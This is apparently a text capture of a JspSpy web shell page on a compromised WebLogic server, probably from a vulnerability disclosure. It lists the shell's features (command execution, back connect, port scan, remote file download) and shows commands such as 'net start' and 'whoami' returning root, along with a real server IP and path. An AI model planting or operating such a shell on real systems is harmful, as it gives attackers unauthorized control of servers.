 JspSpy Codz By - Ninty
59.46.67.168/JspSpyJDK5/JspSpyJDK5.jsp
ABP
59.46.67.168 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0.1KB/S 0.0KB/S 12%
Parameter
cmd.exe /c net start > /root/Oracle/Middleware/user_projects/domains/wuzheng_domain/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org